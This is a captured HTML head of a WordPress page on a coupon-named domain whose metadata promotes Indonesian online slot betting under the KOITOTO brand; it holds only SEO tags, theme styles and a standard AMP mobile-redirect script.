

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/
body_size: 17976
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan permainan beting online yang sehari-harinya merasakan perkembangan amat cepat tentu bikin beberapa orang ingin untuk permainkan permainan ini. Banyak di antara penggemar games casino mulai berpindah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:55:14+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug","datePublished":"2023-01-21T11:55:14+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/"},"wordCount":2040,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/","url":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/","name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:55:14+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Cigedug"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fmengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768424173' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=560' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-cigedug/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-32x32.jpg" sizes="32x32" />
